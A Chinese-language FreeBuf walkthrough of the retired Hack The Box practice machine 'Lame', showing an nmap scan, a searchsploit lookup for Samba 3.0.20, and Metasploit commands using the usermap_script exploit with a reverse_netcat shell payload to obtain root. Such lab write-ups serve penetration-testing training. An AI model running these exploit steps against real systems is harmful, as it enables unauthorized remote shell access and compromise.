官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

简介:Hack The Box是一个在线渗透测试平台。可以帮助你提升渗透测试技能和黑盒测试技能,平台环境都是模拟的真实环境,有助于自己更好的适应在真实环境的渗透

链接:https://www.hackthebox.eu/home/machines

描述: 注:因为是已经退役的靶机所以现在的ip地址与信息卡中的并不一致。

注:因为是已经退役的靶机所以现在的ip地址与信息卡中的并不一致。



本次演练使用kali系统按照渗透测试的过程进行操作,首先对该靶机进行探测,获取端口与版本信息根据各个开放端口的版本查找相应的漏洞,并进行利用获取root权限

1、靶机ip

ip地址为10.129.104.53

2、靶机端口服务

nmap -p- -A -O 10.129.104.53

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 2.3.4

22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)

139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)

445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)



1、漏洞扫描

通过端口扫描发现开放了445端口,使用searchsploit查询是否存在版本漏洞

searchsploit Samba 3.0.20

发现msf中存在可以利用的脚本



2、漏洞利用



search Username map script

use exploit/multi/samba/usermap_script



根据提示需要设置payload

set payload cmd/unix/reverse_netcat



需要设置:RHOSTS、RPORT 、LHOST、LPORT(默认即可)



3、获取flag

该靶机操作简单需要,直接使用msf中集成好的脚本即可,想要加深印象可以查看该漏洞的详细信息,有助于更好的了解